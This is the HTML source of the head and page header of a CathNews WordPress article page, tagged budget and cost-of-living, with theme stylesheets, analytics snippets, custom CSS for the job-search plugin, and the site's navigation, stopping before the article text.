<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-flaticon-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/flaticon.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-font-awesome-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/icon-picker/css/font-awesome.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-selectize-def-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/selectize.default.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-style-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="6456d7bc997751e58aebc12c-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="6456d7bc997751e58aebc12c-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/posts/4344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cathnews.com/?p=4344' />

<!-- This site is using AdRotate v5.13.7 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["budget","cost-of-living"],"pagePostAuthor":"Rebecca Comini"};
	dataLayer.push( dataLayer_content );
</script>
<script type="6456d7bc997751e58aebc12c-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="wp-singular post-template-default single single-post postid-4344 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#bbd5deccc8fbd8dacfd3d5deccc895d8d4d6"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="d8b6bdafab98bbb9acb0b6bdafabf6bbb7b5">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://christmas.marymackilloptoday.org.au/?utm_source=CathNews&utm_medium=BannerAd&utm_campaign=ChristmasAppeal" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/12/MMT-CathNews-720x90-Christmas2025-3.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
